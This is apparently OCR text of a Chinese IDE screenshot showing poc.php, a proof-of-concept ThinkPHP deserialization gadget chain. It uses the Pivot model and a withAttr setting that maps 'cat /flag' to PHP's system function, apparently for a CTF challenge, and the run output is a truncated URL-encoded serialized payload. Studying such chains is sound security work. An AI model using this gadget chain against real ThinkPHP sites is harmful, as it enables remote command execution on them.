 文件(F) 编辑 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) tp - poc.php - Administrator
tp poc.php model Pivot __construct
poc.php
项目
项目
Index.php
poc.php
controller
Index.php
.htaccess
BaseController.php
common.php
event.php
ExceptionHandle.php
middleware.php
provider.php
Request.php
config
extend
public
route
runtime
vendor
view
1 个用法 由 2 使用
26 trait Conversion{
27 }
28
1 个用法 由 2 使用
29 trait Attribute{
无用法
30 private $data = ["xxx" => "cat /flag"];
无用法
31 private $withAttr = ["xxx" => "system"];
32 }
\think\model Pivot __construct()
通知
数据库
make
运行: poc.php
D:\phpstudy_pro\Extensions\php\php7.0.9nts\php.exe C:\Users\Administrator\Desktop\www\tp\poc.php
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A9%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A12%3A%22%00%2A%00withEvent%22%3Bb%3A0%3Bs%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5
进程已结束,退出代码0
结构
书签
版本控制 运行 TODO 问题 终端 服务
启用自动重置配色方案?: 你是否了解你可自动重置内置主题的配色方案? 这样你就可以自动更新中获取好处! // // 但是请加小心, 你自己的修改会被 覆盖 (除非你复制了内置的配色方案). // 了解... (13 分钟 之前 PHP: 7.1 39:33 CRLF UTF-8 4 个空格 tp Material Oceanic
英 20:38
2023-07-07